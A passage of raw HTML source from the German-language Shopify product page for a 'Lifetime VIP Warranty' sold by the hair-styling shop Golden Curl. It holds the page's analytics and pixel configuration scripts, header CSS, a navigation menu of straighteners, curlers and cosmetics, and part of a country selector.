\"AW-962074640\\\/xS7_CMaU5fUBEJCw4MoD\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-TFJY82CS0P\\\",\\\"AW-962074640\\\/EzN7CMOU5fUBEJCw4MoD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-TFJY82CS0P\\\",\\\"AW-962074640\\\/Na-bCL2U5fUBEJCw4MoD\\\",\\\"MC-XMHX9XLWGV\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-TFJY82CS0P\\\",\\\"AW-962074640\\\/-8AZCLqU5fUBEJCw4MoD\\\",\\\"MC-XMHX9XLWGV\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-TFJY82CS0P\\\",\\\"AW-962074640\\\/NvpdCL-T5fUBEJCw4MoD\\\",\\\"MC-XMHX9XLWGV\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-TFJY82CS0P\\\",\\\"AW-962074640\\\/XfRFCMmU5fUBEJCw4MoD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-TFJY82CS0P\\\",\\\"AW-962074640\\\/209lCMCU5fUBEJCw4MoD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"90767403","configuration":"{\"pixel_id\":\"820085793583634\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Golden Curl","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"golden-curl.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/www.golden-curl.com\/de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":100.0,"currencyCode":"EUR"},"product":{"title":"Lifetime VIP Warranty","vendor":"GoldenCurl","id":"12354141515","untranslatedTitle":"Lifetime VIP Warranty","url":"\/de\/products\/lifetime-vip-warranty","type":"Warranty"},"id":"51364336459","image":{"src":"\/\/www.golden-curl.com\/cdn\/shop\/files\/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604"},"sku":null,"title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://www.golden-curl.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"21076729","storefrontBaseUrl":"https:\/\/www.golden-curl.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":100.0,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Lifetime VIP Warranty\",\"vendor\":\"GoldenCurl\",\"id\":\"12354141515\",\"untranslatedTitle\":\"Lifetime VIP Warranty\",\"url\":\"\/de\/products\/lifetime-vip-warranty\",\"type\":\"Warranty\"},\"id\":\"51364336459\",\"image\":{\"src\":\"\/\/www.golden-curl.com\/cdn\/shop\/files\/GoldenCurl_WarrantyCosts_Lifetime100_2000x_a3008039-b988-468a-bc54-eb7497f8f778.webp?v=1737201604\"},\"sku\":null,\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":12354141515,"gid":"gid:\/\/shopify\/Product\/12354141515","vendor":"GoldenCurl","type":"Warranty","handle":"lifetime-vip-warranty","variants":[{"id":51364336459,"price":10000,"name":"Lifetime VIP Warranty","public_title":null,"sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":12354141515,"requestId":"e3210240-ed87-48c2-94c2-d228971d490f-1768862892"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 21076729,
      theme_id: 176764125567,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.golden-curl.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.golden-curl.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.golden-curl.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":21076729,"isMerchantRequest":null,"themeId":176764125567,"themeCityHash":"3160016522082536402","contentLanguage":"de","currency":"EUR","eventMetadataId":"b4a758b9-75bc-4877-b7c0-8080357f958b"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":12354141515,"requestId":"e3210240-ed87-48c2-94c2-d228971d490f-1768862892","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":51364336459,"productId":12354141515,"productGid":"gid:\/\/shopify\/Product\/12354141515","name":"Lifetime VIP Warranty","price":"100.00","sku":null,"brand":"GoldenCurl","variant":null,"category":"Warranty","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":51364336459,"productId":12354141515,"productGid":"gid:\/\/shopify\/Product\/12354141515","name":"Lifetime VIP Warranty","price":"100.00","sku":null,"brand":"GoldenCurl","variant":null,"category":"Warranty","nonInteraction":true,"remote":false,"referer":"https:\/\/www.golden-curl.com\/de\/products\/lifetime-vip-warranty"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.golden-curl.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.golden-curl.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="21076729"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="176764125567"
  data-theme-name="Release"
  data-theme-version="1.0.8"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.golden-curl.com/api/collect"
></script>
</head>

  <body class="template template--product template--warranty is-at-top">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">Zum Inhalt springen</a><!-- BEGIN sections: header-group -->
<header id="shopify-section-sections--24341881356671__header" class="shopify-section shopify-section-group-header-group section-header">
    <link href="//www.golden-curl.com/cdn/shop/t/27/assets/section-header.css?v=116770154472415883241742326009" rel="stylesheet" type="text/css" media="all" />
  
<style data-shopify>#shopify-section-sections--24341881356671__header > div.gradient:has(.is-transparent) {
    position: absolute;
    inset-inline: 0;
    background: transparent;
    border-bottom-color: transparent;
  }:root {
      --transparent-header-menu-text-color: var(--color-background);
    }

    #shopify-section-sections--24341881356671__header{
      position: sticky;
      inset-block-start: -1px;
      inset-inline: 0;
      width: 100%;
      z-index: var(--z-header);
      max-height: unset;
      max-height: var(--header-height);
    }
    html.js body.is-scrolled #shopify-section-sections--24341881356671__header {
      padding-block-start: 0;
    }

    .section-page-banner:before {
      content: '';
      position: absolute;
      inset-block-start: 0;
      inset-inline-start: 0;
      width: 100%;
      height: 100%;
    }.cart-count-badge,
    .header__utils-link span.cart-count-badge {
      width: 1.5rem; height: 1.5rem;
      border-radius: 100%;
      color: rgb(var(--color-filled-button-text));
      background: rgb(var(--color-filled-button));
      position: absolute;
      inset-block-end: 1.5rem;
      inset-inline-start: 0.2rem;
    }
    @media screen and (min-width: 990px) {
      .header__utils-item .icon-with-text .icon {
        display: block;
      }
      .header__utils-item .icon-with-text .icon__text {
        display: none;
      }
    }</style><div class="color-scheme-1 gradient">
  <div id="header" class="header js-header  is-sticky section-sections--24341881356671__header">
    <div class="container max-w-fluid">

      <div class="header__inner">
<header-drawer class="drawer drawer--start header__drawer mobile-drawer large-up-hide">
  <details id="Navigation-drawer-header" class="drawer__container">
    <summary
      class="drawer__button"
      id="Navigation-drawer-button-header"
      aria-label="Menü öffnen"
    >
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M3 12H21M3 5H21M3 19H21" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
      </svg>

<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M8 8L16 16M16 8L8 16" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
      </svg>
<noscript>
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M14 6L20 12L14 18M19 12H4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
</noscript>
    </summary>

    <div class="drawer__content drawer__content--nav js-drawer color-scheme-1 gradient" id="Navigation-menu-drawer-header" tabindex="-1">
      <button
        class="drawer__button-close header-drawer__button-close button-reset small-hide medium-hide no-js-hidden js-btn-close-drawer"
        aria-label="Schließen"
      >
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M14 6L20 12L14 18M19 12H4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
</button>

      <nav class="slide-out-menu">
        <div class="menu-panels">
          <div class="primary-menu-panel">
            <ul>
              
                
                <li><button type="button" class="menu-link h4" data-ref="shop">
                      Shop
                      
<span class="icon"><svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M9 4L17 12L9 20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
</span>
                    </button></li>
              
                
                <li><button type="button" class="menu-link h4" data-ref="more">
                      Mehr
                      
<span class="icon"><svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M9 4L17 12L9 20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
</span>
                    </button></li>
              
                
                <li><a href="/de/blogs/golden-curls-perfect-hair-blog" class="h4" >
                      Magazin
                    </a></li>
              
                
                <li><a href="/de/pages/contact" class="h4" >
                      Kontakt
                    </a></li>
              
            </ul>
          </div>
          
            
            
            <div class="menu-panel" data-menu="shop">
              <button type="button" class="menu-link menu-header">
                
<span class="icon icon--rotate-180"><svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M9 4L17 12L9 20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
</span>
                Shop
              </button>
              <ul>
                
                  <li><button type="button" class="menu-link h4" data-ref="shop-glaetteisen">
                        Glätteisen
                        
<span class="icon"><svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M9 4L17 12L9 20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
</span>
                      </button></li>
                
                  <li><button type="button" class="menu-link h4" data-ref="shop-lockenstaebe">
                        Lockenstäbe
                        
<span class="icon"><svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M9 4L17 12L9 20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
</span>
                      </button></li>
                
                  <li><button type="button" class="menu-link h4" data-ref="shop-kosmetik">
                        Kosmetik
                        
<span class="icon"><svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M9 4L17 12L9 20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
</span>
                      </button></li>
                
                  <li><button type="button" class="menu-link h4" data-ref="shop-sets">
                        Sets
                        
<span class="icon"><svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M9 4L17 12L9 20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
</span>
                      </button></li>
                
                  <li><a href="/de/collections/infrared" class="h4" >
                        Infrarot
                      </a></li>
                
                  <li><a href="/de/collections/accessories" class="h4" >
                        Zubehör
                      </a></li>
                
                  <li><a href="/de/collections/clearance" class="h4" >
                        Räumungsverkauf
                      </a></li>
                

                
<style data-shopify>.menu-card-group {
                      --header-nav-group-card-gap: calc(var(--spacing-unit-size) * 2);
                    }</style><li class="menu-card-group">
                    
<div class="card header__card header__card-text color-scheme-6 block-image_link_text_LFVi6M "><div class="media media--overlay card__media media-- "><img src="//www.golden-curl.com/cdn/shop/files/golden-about-mobile.webp?v=1736721147&amp;width=128" alt="" width="1440" height="650" loading="eager" srcset=" //www.golden-curl.com/cdn/shop/files/golden-about-mobile.webp?v=1736721147&amp;width=360 360w, //www.golden-curl.com/cdn/shop/files/golden-about-mobile.webp?v=1736721147&amp;width=480 480w, //www.golden-curl.com/cdn/shop/files/golden-about-mobile.webp?v=1736721147&amp;width=600 600w, //www.golden-curl.com/cdn/shop/files/golden-about-mobile.webp?v=1736721147&amp;width=720 720w, //www.golden-curl.com/cdn/shop/files/golden-about-mobile.webp?v=1736721147&amp;width=840 840w, //www.golden-curl.com/cdn/shop/files/golden-about-mobile.webp?v=1736721147&amp;width=960 960w, //www.golden-curl.com/cdn/shop/files/golden-about-mobile.webp?v=1736721147&amp;width=1280 1280w, //www.golden-curl.com/cdn/shop/files/golden-about-mobile.webp?v=1736721147 1440w" sizes="(max-width: 360px) 360px,(max-width: 480px) 480px,(max-width: 600px) 600px,(max-width: 720px) 720px,(max-width: 840px) 840px,(max-width: 960px) 960px,(max-width: 1280px) 1280px,(max-width: 1440px) 1440px, 100vw" fetchpriority="high">
</div></div>

                  </li>
                


              </ul>
            </div>
            
              
              <div class="menu-panel" data-menu="shop-glaetteisen" data-menu-nested>
                <button type="button" class="menu-link menu-header" data-ref="shop">
                  
<span class="icon icon--rotate-180"><svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M9 4L17 12L9 20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
</span>
                  Glätteisen
                </button>
                <ul>
                  
                    <li>
                      <a href="/de/products/gl829-stylers" class="h4" >
                        GL829 Stylers
                      </a>
                    </li>
                  
                    <li>
                      <a href="/de/products/irossi-0-infrared-styler" class="h4" >
                        iRossi
                      </a>
                    </li>
                  
                    <li>
                      <a href="/de/products/irossi-2-0" class="h4" >
                        iRossi 2.0
                      </a>
                    </li>
                  
                    <li>
                      <a href="/de/products/gold-control-styler" class="h4" >
                        Gold Control Styler
                      </a>
                    </li>
                  
                    <li>
                      <a href="/de/collections/straighteners" class="h4" >
                        Alle Glätteisen
                      </a>
                    </li>
                  
                </ul>
              </div>
            
              
              <div class="menu-panel" data-menu="shop-lockenstaebe" data-menu-nested>
                <button type="button" class="menu-link menu-header" data-ref="shop">
                  
<span class="icon icon--rotate-180"><svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M9 4L17 12L9 20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
</span>
                  Lockenstäbe
                </button>
                <ul>
                  
                    <li>
                      <a href="/de/products/gl506-curler" class="h4" >
                        GL506 Lockenstab
                      </a>
                    </li>
                  
                    <li>
                      <a href="/de/products/the-gyro-32mm" class="h4" >
                        Gyro 2.0 - Infrarot Lockenstab
                      </a>
                    </li>
                  
                </ul>
              </div>
            
              
              <div class="menu-panel" data-menu="shop-kosmetik" data-menu-nested>
                <button type="button" class="menu-link menu-header" data-ref="shop">
                  
<span class="icon icon--rotate-180"><svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M9 4L17 12L9 20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
</span>
                  Kosmetik
                </button>
                <ul>
                  
                    <li>
                      <a href="/de/products/argan-oil-hair-serum" class="h4" >
                        Arganöl-Haarserum
                      </a>
                    </li>
                  
                    <li>
                      <a href="/de/products/argan-oil-hair-mask" class="h4" >
                        Arganöl-Haarmaske
                      </a>
                    </li>
                  
                    <li>
                      <a href="/de/products/hair-shampoo" class="h4" >
                        Haarshampoo
                      </a>
                    </li>
                  
                    <li>
                      <a href="/de/products/curl-defining-cream" class="h4" >
                        Lockendefinierende Creme
                      </a>
                    </li>
                  
                    <li>
                      <a href="/de/products/hair-spray" class="h4" >
                        Haarspray
                      </a>
                    </li>
                  
                    <li>
                      <a href="/de/collections/cosmetics" class="h4" >
                        Alle Kosmetikprodukte
                      </a>
                    </li>
                  
                </ul>
              </div>
            
              
              <div class="menu-panel" data-menu="shop-sets" data-menu-nested>
                <button type="button" class="menu-link menu-header" data-ref="shop">
                  
<span class="icon icon--rotate-180"><svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M9 4L17 12L9 20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
</span>
                  Sets
                </button>
                <ul>
                  
                    <li>
                      <a href="/de/products/the-luxury-set-2-straighteners-curler" class="h4" >
                        Das Black Luxury Set
                      </a>
                    </li>
                  
                    <li>
                      <a href="/de/products/the-double-gold" class="h4" >
                        Das Double Gold
                      </a>
                    </li>
                  
                    <li>
                      <a href="/de/products/the-pink-couple" class="h4" >
                        Das Pink Couple
                      </a>
                    </li>
                  
                    <li>
                      <a href="/de/products/5p-ii-curling-set" class="h4" >
                        Das 5P II Lockenstab-Set
                      </a>
                    </li>
                  
                </ul>
              </div>
            
              
                
              
                
              
                
          
            
            
            <div class="menu-panel" data-menu="more">
              <button type="button" class="menu-link menu-header">
                
<span class="icon icon--rotate-180"><svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M9 4L17 12L9 20" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
</span>
                Mehr
              </button>
              <ul>
                
                  <li><a href="/de/pages/we-are-golden-curl" class="h4" >
                        Unsere Geschichte
                      </a></li>
                
                  <li><a href="/de/pages/the-technology" class="h4" >
                        Die Technologie
                      </a></li>
                
                  <li><a href="/de/pages/faqs" class="h4" >
                        FAQs
                      </a></li>
                

                


              </ul>
            </div>
            
              
                
              
                
              
                
          
            
            
              
            
            
              
        </div>
      </nav><div class="drawer__row drawer__row--bottom">
        <nav class="drawer__subs">
          <ul class="drawer__subs-items list-unstyled">
            <li class="drawer__subs-item">
              <a
                href="/de/account/login"
                class="drawer__subs-link"
                title="Anmelden"
              >Konto</a>
            </li><li class="drawer__subs-item">
                <menu-drawer class="drawer">
<details id="Country-drawer-header-drawer-" class="country-drawer drawer__container">
  <summary
    class="drawer__button drawer__button--text text--link  drawer__subs-link"
    id="Country-drawer-button-header-drawer-"
    aria-label="Land"
  >
    <span class="drawer__button-text">Deutschland | EUR</span>
    <noscript>
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M14 6L20 12L14 18M19 12H4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
      </svg>
</noscript>
  </summary>

  <div class="drawer__content js-drawer color-scheme-1 gradient" id="Country-menu-drawer-header-drawer-" tabindex="-1">
    <button
      class="drawer__button-close text-current button-reset no-js-hidden js-btn-close-drawer"
      aria-label="Schließen"
      aria-controls="Country-menu-drawer-header-drawer-"
      aria-expanded="false"
    >
<svg width="1em" height="1em" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M5 5L19 19M19 5L5 19" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
      </svg>
</button>

    <div class="drawer__row drawer__row--gutter-sm"><h2 class="drawer__title">Land ändern</h2><p>Aktualisieren Sie Ihr Land und Ihre Sprache, um genau mit dem Ort übereinzustimmen, von dem aus Sie surfen.</p></div><div class="drawer__row">
        <localization-form>
          <form method="post" action="/de/localization" id="header-drawer-" accept-charset="UTF-8" class="shopify-localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/de/products/lifetime-vip-warranty" />
<div class="form-row">
                <div class="select-input">
                  <label for="country-drawer-selector-header-drawer-" class="select-input__label visually-hidden">Währung ändern</label>

                  <div class="select-input__wrapper">
                    <select
                      name="country_code"
                      id="country-drawer-selector-header-drawer-"
                      class="select-input__el"
                      aria-describedby="a11y-refresh-page-message"
                    ><option value="EG">Ägypten (EGP|ج.م)</option><option value="GQ">Äquatorialguinea (XAF|CFA)</option><option value="ET">Äthiopien (ETB|Br)</option><option value="AF">Afghanistan (AFN|؋)</option><option value="AX">Ålandinseln (EUR|€)</option><option value="AL">Albanien (ALL|L)</option><option value="DZ">Algerien (DZD|د.ج)</option><option value="UM">Amerikanische Überseeinseln (USD|$)</option><option value="AD">Andorra (EUR|€)</option><option value="AO">Angola (EUR|€)</option><option value="AI">Anguilla (XCD|$)</option><option value="AG">Antigua und Barbuda (XCD|$)</option><option value="AR">Argentinien (EUR|€)</option><option value="AM">Armenien (AMD|դր.)</option><option value="AW">Aruba (AWG|ƒ)</option><option value="AC">Ascension (SHP|£)</option><option value="AZ">Aserbaidschan (AZN|₼)</option><option value="AU">Australien (AUD|$)</option><option value="BS">Bahamas (BSD|$)</option><option value="BH">Bahrain (EUR|€)</option><option value="BD">Bangladesch (BDT|৳)</option><option value="BB">Barbados (BBD|$)</option><option value="BY">Belarus (EUR|€)</option><option value="BE">Belgien (EUR|€)</option><option value="BZ">Belize (BZD|$)</option><option value="BJ">Benin (XOF|Fr)</option><option value="BM">Bermuda (USD|$)</option><option value="BT">Bhutan (EUR|€)</option><option value="BO">Bolivien (BOB|Bs.)</option><option value="BA">Bosnien und Herzegowina (BAM|КМ)</option><option value="BW">Botsuana (BWP|P)</option><option value="BR">Brasilien (EUR|€)</option><option value="VG">Britische Jungferninseln (USD|$)</option><option value="IO">Britisches Territorium im Indischen Ozean (USD|$)</option><option value="BN">Brunei Darussalam (BND|$)</option><option value="BG">Bulgarien (EUR|€)</option><option value="BF">Burkina Faso (XOF|Fr)</option><option value="BI">Burundi (BIF|Fr)</option><option value="CV">Cabo Verde (CVE|$)</option><option value="CL">Chile (EUR|€)</option><option value="CN">China (CNY|¥)</option><option value="CK">Cookinseln (NZD|$)</option><option value="CR">Costa Rica (CRC|₡)</option><option value="CI">Côte d’Ivoire (XOF|Fr)</option><option value="CW">Curaçao (ANG|ƒ)</option><option value="DK">Dänemark (DKK|kr.)</option><option value="DE" selected>Deutschland (EUR|€)</option><option value="DM">Dominica (XCD|$)</option><option value="DO">Dominikanische Republik (DOP|$)</option><option value="DJ">Dschibuti (DJF|Fdj)</option><option value="EC">Ecuador (USD|$)</option><option value="SV">El Salvador (USD|$)</option><option value="ER">Eritrea (EUR|€)</option><option value="EE">Estland (EUR|€)</option><option value="SZ">Eswatini (EUR|€)</option><option value="FO">Färöer (DKK|kr.)</option><option value="FK">Falklandinseln (FKP|£)</option><option value="FJ">Fidschi (FJD|$)</option><option value="FI">Finnland (EUR|€)</option><option value="FR">Frankreich (EUR|€)</option><option value="GF">Französisch-Guayana (EUR|€)</option><option value="PF">Französisch-Polynesien (XPF|Fr)</option><option value="TF">Französische Südgebiete (EUR|€)</option><option value="GA">Gabun (XOF|Fr)</option><option value="GM">Gambia (GMD|D)</option><option 